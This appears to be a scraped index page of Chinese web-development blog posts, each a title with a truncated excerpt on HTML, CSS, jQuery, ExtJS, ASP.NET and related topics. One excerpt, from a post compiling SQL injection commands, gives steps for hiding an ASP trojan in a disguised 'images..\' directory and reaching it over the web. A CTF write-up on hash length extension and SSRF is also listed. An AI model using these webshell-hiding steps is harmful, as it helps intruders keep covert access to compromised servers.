<!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-Type" content"text/html; charsetutf-8"/> <title>jquery实现进度条</title> <style type"text/css&…
努力学习 HTML5 (1)—— 初体验
HTML5 代表未来;W3C ( World Wide Web Consortium, 万维网联盟) 已经放弃 XHTML,从而使 HTML5 成为正式标准并得到认可。 最简单的 HTML5 文档 <!doctype html>
<title>A Tiny HTML Document</title>
<p>Lets rock the browser,…
html学习笔记11-标签简写及全称、XHTML

https://www.runoob.com/html/html-tag-name.html
标签 英文全称 中文说明
a Anchor 锚
abbr Abbreviation 缩写词
acronym Acronym 取首字母的缩写词
address Address 地址
alt alter 替用(一般是图片显示不出的提示)
b Bold 粗体(文本)
bdo Bi-Direct…
HTML5标准学习 - 编码
相信每一个前端工程师都或多或少遇上过“乱码”这位仁兄,无论你的基础有多么扎实,在生产的过程中都免不了偶尔和“乱码”兄弟喝上几杯茶吧。作为一个前端工程师,你是如何指定一个页面的编码的呢?你知道浏览器是怎么识别编码的吗&a…
用SignalR 2.0开发客服系统[系列1:实现群发通讯]
用SignalR 2.0开发客服系统[系列1:实现群发通讯] 原文:用SignalR 2.0开发客服系统[系列1:实现群发通讯]前言 先说一下我为什么会写这个博客吧,(首先说一下,我是一个小菜鸟,讲的不好请指导 - -,) 前段时间公司的项目涉及到在B/S上使用即时通讯,(其实就是做一个B/S的客服系统),当…
Ajax的原理和应用------【转载慕容星空小站】
在写这篇文章之前,曾经写过一篇关于AJAX技术的随笔,不过涉及到的方面很窄,对AJAX技术的背景、原理、优缺点等各个方面都很少涉及null。这次写这篇文章的背景是因为公司需要对内部程序员做一个培训。项目经理找到了我,并且征询我培…
Smarty模板函数
1.{$var...} 这是{assign}函数的简写版,你可以直接赋值给模版,也可以为数组元素赋值。 <{$a 10}><!--赋值语句-->
<{$a}><!--输出语句,输出结果为10--> 2.{appeng} {append}用于在模板执行期间建立或追加模板变量数…
前端学习笔记2017.6.12 HTML的结构以及xhtml、html、xml的区别
HTML的结构 一个HTML文档可分为几个部分,如下图所示: DOCTYPE部分、head部分和body部分 DOCTYPE部分,这个很重要,可以理解为不同的DOCTYPE意味着不同的html标准,因为语法不一样了,如果你不指定DOCTYPE的类型…
让整个网站变黑白解决方案
通常遇到一些比较特殊的日子(比如全国哀悼日)需要将网站调整为单色,或黑白色调。实现方法可以如下处理: 代码:html { filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale1); } 使用方法:这段代码可以变网页为黑白,将…
[导入]如何使用ASP.NET Mobile Controls开发Mobile Web应用
想知道移动聊天Wap版(wap.m161.com.cn)是怎么开发出来的吗?想知道是如何动态适应五千多款手机或手执设备的?我们主要目的就是学会如何Mobile Control使我们的网页更适合我们的小屏幕设备,最大限度使用设备的表现能力。这次内容将包括如何在Mo…
[转载]MVC、MVP以及Model2(下)
通过采用MVC模式,我们可以将可视化UI元素的呈现、UI处理逻辑和业务逻辑分别定义在View、Controller和Model中,但是对于三者之间的交互,MVC并没有进行严格的限制。最为典型的就是允许View和Model绕开Controller进行直接交互,View不…
Javascript 上传文件到Azure存储
对一些前端工程师来讲,使用javascript上传文件到Azure存储中可能是需要掌握的技能,希望这篇博客能给到帮助。 在开始前我们需要了解以下几点: 共享访问签名(Shared Access Signature(SAS) Azure 存储服务的跨域资源共享…
Struts2_Action
【1】提示:preference->catalog 【2】执行过程:客户端——HTTP-->服务端WEB APPLICATION—查找对应的配置文件XML—>遇到Filter--->他会过滤所有的URL--->并它请求提交给struts.xml--->struts.xml会 先查看namespace,发现/--->…
Web.Config中节点的解释
web.config详解 在开发中经常会遇到这样的情况,在部署程序时为了保密起见并不将源代码随项目一同发布,而我们开发时的环境与部署环境可能不一致(比如数据库不一样),如果在代码中保存这些配置这些信息部署时需要到用户那…
国外CSS免费模板下载网站大全
平时自己搜集了一些css的模板下载网站 现在分享给大家 http://www.openwebdesign.org/browse.php http://www.free-css.com/free-css-templates/page1.php http://ramblingsoul.com/downloads/ http://www.templateworld.com/free_templates.html http://www.freecsstemplates.…
手机开发常见问题大全(40)
1、安卓浏览器看背景图片,有些设备会模糊。 用同等比例的图片在PC机上很清楚,但是手机上很模糊,原因是什么呢? 经过研究,是devicePixelRatio作怪,因为手机分辨率太小,如果按照分辨率来显示网页&…
6、添加行、删除行和删除列
添加行、删除行和删除列 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta…
IE6、IE7、IE8的CSS、JS兼容
Internet Explorer 6中查看使用 Microsoft JScript 的网页,可能会遇到web浏览器速度较慢的性能问题。原因是如果js脚本同时创建大量变量,jscript引擎执行垃圾收集算法时会监视脚本中变量分配的数量、脚本中使用的文字值的数量和脚本中分配的字符串值的总…
苹果App侵权纠纷,我该怎么办?
工程师小A是一个互联网公司普普通通的iOS软件开发工程师,有一天他想了一个不错的idea,感觉很兴奋,于是想试试自己捣鼓一个开发者账号做上一做,他给App起了个不错的名字,每天下班埋头研发,最终发布了产品&am…
DIV+CSS常用的布局方式
单行一列以下是引用片段:body { margin: 0px; padding: 0px; text-align: center; } #content { margin-left:auto; margin-right:auto; width: 400px; width: 370px; } 两行一列以下是引用片段:body { margin: 0px; padding: 0px; text-align: center…
ExtJs学习笔记(12)_Anchor布局
Anchor布局的效果直接看代码和效果图最为直观 Code!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head…
盒子模型之CSS3学习--边框(Border)
盒子模型之border 边框相关属性 border-width 控制边框的大小 用长度赋值 border-style 控制边框的样式 none 没有边框 solid 实线 dotted 点线 dashed 虚线 double 双线条 border-color 控制边框的颜色 四种颜色表示法 border-top 控制上边框的…
CSS引入的方式有哪些? link和@import的区别是?
有 4 种方式可以在 HTML 中引入 CSS。 1.内联方式 内联方式指的是直接在 HTML 标签中的 style 属性中添加 CSS。 示例: <div style"background: red"></div> 这通常是个很糟糕的书写方式,它只能改变当前标签的样式,如…
XHTML文档类型声明
XHTML文档类型:
STRICT(严格类型)TRANSITIONAL(过渡类型)FRAMESET(框架类型) XHTML 1.0 Strict <!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w…
CSS完美兼容IE6/IE7/FF的通用方法
关于CSS对各个浏览器兼容已经是老生常谈的问题了, 网络上的教程遍地都是.以下内容没有太多新颖, 纯属个人总结, 希望能对初学者有一定的帮助.一、CSS HACK 以下两种方法几乎能解决现今所有HACK. 1, !important 随着IE7对!important的支持, !important 方法现在只针对IE6的HACK…
第1天:选择什么样的DOCTYPE
第一天开始制作符合标准的站点,第一件事情就是声明符合自己需要的DOCTYPE。查看本站首页原代码,可以看到第一行就是:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/x…
ASP.NET: PagedDataSource
图,代码1,前台<% Page Language"C#" AutoEventWireup"true" CodeFile"Default3.aspx.cs" Inherits"Default3" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "ht…
ASP.NET MVC View向Controller传值方式总结
1:QueryString传值1)也可以使用new{}来为form的action增加querystring2)在controler里使用Request.QueryString["word"]获取值例如: <li> <% Html.ActionLink("Browse", "Browse", "User", new { word "wor…
ASP.net 2.0 自定义控件的开发之数据分页 第五章
新建一个 网站 将控件添加到工具箱中,在工具箱中点击鼠标右键,点选 选择项 菜单,然后在弹出的对话框中点击浏览按钮,找到编译后的 SqlPaging.dll 最后点击确定按钮即可。新建一个 Default2.aspx 页面 然后在页面中添加控件 GridVi…
JSP学习-03动作元素
JSP 动作元素 与JSP指令元素不同的是,JSP动作元素在请求处理阶段起作用。JSP动作元素是用XML语法写成的。 利用JSP动作可以动态地插入文件、重用JavaBean组件、把用户重定向到另外的页面、为Java插件生成HTML代码。 动作元素只有一种语法,它符合XML标准&…
CommunityServer2.0汉化免安装稳定版汉化记录(最终版)
1、ContraoPanel/Tabs.config把utf-8改成gb2312,标题进行汉化2、controlpanel/BlogAdmin/Options/GeneralOptions.aspx 在这里设置打开Blog注册3、Blog访问/controlpanel4、把user/userProfileTabs.xml顶部加上“<?xml version"1.0" encoding"gb…
[翻译]在Asp.net 2.0中操作数据::母板页和站点导航
在Asp.net 2.0中操作数据::母板页和站点导航英文原文 | 下载示例代码(C#) | 翻译进度 | 英文教程目录导言通常,用户友好的个性化站点都有着一致的,站点统一的页面布局和导航体系。Asp.net 2.0引入的两个新特性给我们在统一站…
ASP.NET上传图片至数据库并显示图片
所谓饮水思源,首先感谢一位网友,正因为有他的帮助我才拥有这个向大家显示上传图片的代码本文向您介绍ASP.NET上传图片至数据库并读取图片显示,主要通过以上传图片相对路径,并读取显示、二进制流的方式存入数据库,并读取显示。两种…
鼠标滑过div显示与隐藏
<html xmlns"http://www.w3.org/1999/xhtml" ><head runat"server"> </head><body> <form id"form1" runat"server"> 问题:当绿色的DIV显示出来后,鼠标移入DIV无事,再移到aaaa正上方的一小部分局…
Ext.Button简单的按钮类
Ext.Button 简单的按钮类 公有属性: disabled : Boolean 允许? hidden : Boolean 隐藏? pressed : Boolean 按下? 方法 [继承来的忽略] Button( Object config ) 构造可选config{ clickEvent : String, //handler响应的事件,默认是click cls : String, //样式 dis…
GridView 72般绝技
快速预览: GridView无代码分页排序 GridView选中,编辑,取消,删除 GridView正反双向排序 GridView和下拉菜单DropDownList结合 GridView和CheckBox结合 鼠标移到GridView某一行时改变该行的背景色方法一 鼠标移到GridView某一行时改…
Dojo入门:初识Dojo
Dojo的全称是Dojo Toolkit,始创于2004年,是当前各种蓬勃发展的JS工具包中的佼佼者。Dojo 为富互联网应用程序(RIA) 的开发提供了完整的端到端的解决方案,包括核心的 JavaScript 库,简单易用的小部件(Widget)…
ASP.NET多文件批量打包下载 (这个好)
在项目实施中,遇到了将多个文件一起打包后,提供给用户下载。如:在一个ASP.NET的开发项目中,通过一个GridView选中对应行数据的CheckBox,就可以实现对选中文件的打包下载了。 在对多文件打包中用到了 DotNetZip 的方法来…
ie和firefox浏览器对透明flash的兼容性问题
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> ie和firefox浏览器对透明flash的兼容性问题[ 2007-02-05 10:04:28 | 作者: Admin ] 字体大小: | | 在IE中显示透明: <object classid"clsid:D27CDB6E-AE6D-11cf-…
Ext.js入门:常用组件与综合案例(七)
一:datefield简单示例二:timefield简单示例三:numberfield简单示例四:FormPanel提交datefield简单示例:<html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server"><title&…

Apache Rewrite 服务器变量
Apache提供给rewirte模块的环境变量大概分成5个类型. 第一部分: HTTP headers 部分参数 参数名称: HTTP_USER_AGENT 样例参考值: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.0.8) Gecko/2009032609 Firefox/3.0.8 说明: 相当于PHP中的服务器参数: $_SERVER["…
个人觉得在前台比较通用的校验的提示方法
1:js文件 var oldflag "0" , newflag "0" , rnewflag "0" ;$().ready(function() {$("input[nameoldPwd]").focus(function(){settip(3,o);}).blur(function(){cherkname();});$("input[namepassWord]").focu…
理解scrollTop,scrollLeft,clientWidth,clientHeight,offsetWidth,offsetHeight
理解scrollTop,scrollLeft,clientWidth,clientHeight,offsetWidth,offsetHeight 每次用JS获取页面的高宽时总都是相当的揪心,同一个属性在不同的浏览器或不同的W3C标准下所表示的意思都不尽相同。以下就针对页面的实际高宽和可见区域做个总结,以便大家查…
spring mvc 集成velocity模板
spring mvc 我们用struts2时采用的传统的配置文件的方式,并没有使用传说中的0配置。spring3 mvc可以认为已经100%零配置了(除了配置spring mvc-servlet.xml外)。 Spring MVC和Struts2的区别:1. 机制:spring mvc的入口是…
实例:CSS二级菜单(横向)兼容IE6、IE7、FF浏览器
产品介绍 产品一产品一产品一产品一产品一产品一服务介绍 服务二服务二服务二服务二服服务二服服务二成功案例 案例三案例案例三案案例三案关于我们 我们四我们四我们四我们四111在线演示 演示演示演示演示演示演示演示演示演示演示演示演示演示联系我们 联系联系联系联系联系联…
SilverLight学习笔记--Silverlight中操作DOM元素
在这里我们将实验一下在Silverlight中如何操作HTML的DOM元素。 首先创建Silverlight应用程序。 创建用户界面: <UserControl x:Class"SLDomCsCode.Page"xmlns"http://schemas.microsoft.com/winfx/2006/xaml/presentation"xmlns:x"http://schemas…
asp.net 视图状态原理
万维网(world wide web)的基本协议是 HTTP 协议,是一种无状态的协议,每一次页面发出的请求对于服务器来说都是新的。 ASP.NET Framework 成功突破的 HTTP 协议的限制,例如给Label 空间的 Text 属性赋一个值,…
php-header函数的Content-Type类型
2019独角兽企业重金招聘Python工程师标准>>> ?php
$mimetypes array(
ez > application/andrew-inset,
hqx > application/mac-binhex40,
cpt > application/mac-compactpro,
doc > application/msword,
bin > application/octet-stream,
d…
Ext2.2程序开发实战(1)-登录界面
Ext2.2程序开发实战(1)-登录界面 效果演示截图: html代码: 代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml&q…




WebForm页面运行机制
阅读目录 开始WebForm前台与后台的关系及运行原理 前台页面 <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits "_Default" %><! DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transit…
Emmet 插件使用教程
1)使用 Emmet 生成 HTML 的语法详解生成 HTML 文档初始结构 HTML 文档的初始结构,就是包括 doctype、html、head、body 以及 meta 等内容。你只需要输入一个 “!” 就可以生成一个 HTML5 的标准文档初始结构,你没有看错,输入一个感…
bochs+linux
一直在琢磨这倒霉的Bochs…… 说是有调试功能,但我一直找不到…… 网上搜了搜,说是有个bochsdbg.exe的文件,这一看就是Windows下的程序 我试着运行bochsdbg,结果显示没有这个命令 于是又搜了下,说要直接下源码…
Silverlight : 宿主页面
人家都说Silverlight很类似于flash,可不是嘛。它也是需要在用户的浏览器安装有关的控件,并且通过object标签添加引用,但是应该有一个比较大的区别: Silverlight支持很多控件,而且他的代码是c#的<% Page Language"C#"…
一个很COOL的图片验证码程序[含源码]
一、先看看效果:制作步骤:(1)准备你想要的多张图片(数量不限,由你自己决定),将它们放在一个统一的目录下,比如我这里是“ValidateCodeImg”。图片尺寸尽量适合你的验证码尺寸。这样有…
《xml入门经典》学习进程之开篇章
XML是可扩展标记语言,是SGML语言的一个子集。 它是一种元标记语言。 与HTML相比,不仅可以描述文档外观,而且可以描述文档的内容和结构。 它本身就是一种文本格式。 它主要有两种应用:一个是用来表述底层数据,如配置文件…
Joomla1.5 笔记【转】
MVC结构 index.php?option组件名&view视图名&controller控制器名&layout视图分页名 index.php?optioncom_test 模板和组件com_test的展示 index2.php?optioncom_test 仅组件com_test的展示 组件开发需要在数据库添加记录,并以com_开头,组…
sublime 主要使用方法
---------------最常用的1、新建文件-输入"html:xt"后 按"CtrlE键"或 "tab键" ,可快速生成xhtml 1.0的模板2、新建文件-输入"html:5"后 按"CtrlE键"或 "tab键" ,可快速生成HTML5的模板3、新建文件-输入"!&qu…
C# WebService 概念,创建及引用调用
1.1、Web Service基本概念 Web Service也叫XML Web Service WebService是一种可以接收从Internet或者Intranet上的其它系统中传递过来的请求,轻量级的独立的通讯技术。是:通过SOAP在Web上提供的软件服务,使用WSDL文件进行说明,并通过UDDI进行…
JavaScript操作Cookie
在Web开发中,我们经常使用Cookie保存一些不是非常敏高的数据。比如“下次自动登录”,“广告显示”等功能。定义是:某些网站为了辨别用户身份而存储在用户本地终端(主要是浏览器)上的数据。定义域RFC2109。 Cookie总是保存在客户端中ÿ…
语义化HTML:i、b、em和strong标签
一、前言 在HTML4.1中i和b作为表象标签分别表示斜体和粗体样式,而强调样式与内容分离的XHTML中则出现样式效果相同的em和strong表义标签,此时我们会建议避免使用i和b标签,应该改用em和s…
【HTML5】---【HTML5提供的一些新的标签用法以及和HTML 4的区别】
HTML 5 是一个新的网络标准,目标在于取代现有的 HTML 4.01, XHTML 1.0 and DOM Level 2 HTML 标准。它希望能够减少浏览器对于需要插件的丰富性网络应用服务(plug-in-based rich internet application,RIA),如Adobe Flash, Micros…
.Net 2005 中通过MasterPage来更方便实现网站模板替换
前面曾在.net2003下做一个blog,由于也是要用到模板技术。多方查找,找了一个第三方自己实现的MasterPage组件来实现对每天blog用户模板更换的实现。不过,比使用,实现方面还是比较订烦的。制作一个新的模块必须有程序员的大量参于。…
jQuery 的第一个例子
通过这个例子可以对jQuery的使用有个基本的认识,jQuery的事件句柄、选择器、基本语法结构,你可以复制这些代码运行感受一下。 在做第一个例子之前,你需要先到jQuery 1.3 正式版 下载 jQuery库,他是一个js的文件非常的小巧只有那么…
DIV+CSS三行两列经典布局
师阿捷2004年发布在《网页设计师》上的,一个非常经典的布局,在IE、Mozilla和Opera浏览器中均可以实现居中和高度自适应。完整代码如下(在阿捷的代码基础上作了部分修改):<html><head…
最详细的SQL注入语句相关的命令整理2
22、如何隐藏ASP木马: 建立非标准目录:mkdir images..\ 拷贝ASP木马至目录:copy c:\inetpub\wwwroot\dbm6.asp c:\inetpub\wwwroot\images..\news.asp 通过web访问ASP木马:http://ip/images../news.asp?actionlogin 如何删除非标…
定时器小案例:模拟火箭发射按钮
模拟火箭发射时的按钮状态:数字从10减少到0,在数字变为0之前按钮均为不可点击状态,在变为0后,按钮变为可点击状态。 参考代码: <!DOCTYPE html>
<html lang"zh-CN" xmlns"http://www.w3.org/1…
Asp.net利用JQuery弹出层加载数据
最近看QQ空间里面的投票功能很使用。点击一个链接就弹出一个层,然后再加载一些投票信息,旁边的区域变成灰色不可用状态。其实这不算什么高深的技术,只要在ASP.NET中利用JQuery结合一般处理程序ASHX即可搞定了。 首先我们新建一个网站…
各位周末玩了一天累了吧,我们一起来做两道面试题吧(据说淘宝的哟)!
前言 我的CSS一直是一块短板,原因就是前几年对CSS不重视,现在重视了项目经验又不足,所以在这块上我是下了很大功夫的,也看了一点书,做了点东西,希望在几个项目后CSS水平有所提高! 完了ÿ…
js获取网页各种宽高
网页可见区域宽:document.body.clientWidth; $(window).width() ; 网页可见区域高:document.body.clientHeight; $(window).height() ; 网页可见区域宽: document.body.offsetWidth " (包含边线…
25种提高网页加载速度的方法和技巧
您希望加快网页的加载速度吗?了解如何通过缩短加载时间来改善拨号上网用户的浏览体验,在某些情形下,加载时间最多可缩短 80%引言 不是所有人都能够使用高速 Internet 连接。即使每个人都能够使用高速网络,也会因为各种各样的原因使…
C#基础之Dom笔记8
——杨中科老.Net师视频笔记 新建工程 在vs中新建一个名为Dom的解决方案,并在解决方案中添加一个web项目,选择ASP.NET WEB 应用程序,取名:WebApplicationDom1,然后在项目中添加文件即可。 文件结构: HTML…
python类库26[web2py之基本概念]
一 web2py的应用的执行环境Models,Controllers和views所在的执行环境中,以下对象已经被默认地导入: Global Objects: request,response,session,cache Navigation: redirect,HTTP Internationalization: …

31.图片放大镜插件——jqzoom
在调用jqzoom图片放大镜插件时,需要准备一大一小两张一样的图片,在页面中显示小图片,当鼠标在小图片中移动时,调用该插件的jqzoom()方法,显示与小图片相同的大图片区域,从而实现放大镜的效果,调…
Eclipse在线安装http://propsorter.sourceforge.net/ve...
为什么80%的码农都做不了架构师?>>> Velocity Eclipse 插件 http://propsorter.sourceforge.net/veloeclipse 在Eclipse的Help->Install New Software... 点击“Add加 Veloeclipse,值:http://propsorter.sourceforge.net/ve…
动态页面静态化(转)
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 由于搜索引擎对aspx页面收录和html页面收录率的差别以及页面资源占用问题,我们很多时候需要实现ASPX页面动态转静态。网上也有很多人讨论其实现方法,本人实践…
消除window.close()的提示窗口
Window.close()这句脚本是用来关闭当前窗口,如果是在window.open的窗口中执行Window.close(),将会很顺利地将窗口关闭,但如果是在一非window.open打开的窗口中执行Window.close(),将会弹出一个提示窗口,如下࿱…
倒计时 服务器时间 .NET js javascript
原文发布时间为:2011-02-07 —— 来源于本人的百度文章 [由搬家工具导入]<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www…
Ferris教程学习笔记:js示例2.15 提示框效果
//解题思路 这个示例相对复杂不少 主要的原因是浏览器兼容性 1:给每一个[超链接] a 添加鼠标的移入移出事件 li上浮一层,图片显示 2:给每一个图片添加鼠标移入移出事件 li上浮一层,图片显示 <!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Tr…
JS、JQuery和ExtJs动态创建DOM对象
做了个简单使用JavaScript、JQuery、ExtJs进行DOM对象创建的测试,主要是使用JavaScript、JQuery、ExtJs动态创建Table对象、动态Table数据填充、多选控制。1.简单前台数据处理界面有点丑了,没美化界面,主要是JavaScript动态创建Table。效果图…
html:xhtml
html:xhtml标签在页面中一出现就是告诉该页的所有其它的Struts html标签以XHTML1.0兼容的形式输出。这和将html:html标签的xhtml属性值指定为true有些类似。如果上述情况都没有出现,Struts html标签将以html4.01兼容的形式输出
jQuery框架学习第八天:ASP.NET jQuery实施方案
jQuery框架学习第一天:开始认识jQueryjQuery框架学习第二天:jQuery中万能的选择器jQuery框架学习第三天:如何管理jQuery包装集 jQuery框架学习第四天:使用jQuery操作元素的属性与样式jQuery框架学习第五天:事件与事件对…
HTML 水平线hr/标签
定义和用法: <hr/>标签在HTML页面中创建一条水平线。 水平分隔线(horizontal rule)可以在视觉上将文档分隔成各个部分。 HTML 与 XHTML 之间的差异 在 HTML 中,<hr> 标签没有结束标签。 在 XHTML 中,<h…
ADO.NET用法示例
1.后台代码: Product.cs#region Product.cs/**//************************************************************************ 文件名: Product.cs* 功能: 产品实体类* 创建时间: 2007-10-14* 创建人: 清风* 最后修改时间: …
WEB前端开发经验总结--实战篇
现在我们接着来讲怎么在实际开发中结合我前面所讲的理论来开发制作页面吧。现在就来看看我们要制作的页面的图: 呵呵,希望我选的这张图没有让大家失望。那,现在图形已经在我们的面前了,现在我们就开始结合我们的理论--合理的布局。…
DIV+CSS网页布局需要掌握的技巧
2007-09-19
作者: 佚名 1.若有疑问立即检测 在出错时若能对原始代码做简单检测可以省去很多头痛问题。W3C对于XHTML与CSS 都有检测工具可用,请见 http://validator.w3.org 。请注意,在文件开头的错误,可能因为不当的结构等因素…
[转]解读DIV CSS网页布局中CSS无效十个原因
我们从51cto.com中学习DIV CSS网页布局的知识,可是W3Cvalidation有时难以操作,但用它你可以查看由版面设计引起的差错。验证程序抛出大量差错和警告,说明你的 XHTML尚未完善,可能无法在不同浏览器上保持一致功能。下面十个细微的失…

导航代码position:relative
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Content-Type" content"text/html; charsetutf-8" />
<title>导航代码position:relative</title>
<style type"text/cs…

哈希长度拓展攻击之De1CTF - SSRF Me
题目考查:python代码审计、hash长度拓展攻击 0x01 题目源码:#! /usr/bin/env python
#encodingutf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sy…
GitHub 上一份很受欢迎的前端代码优化指南
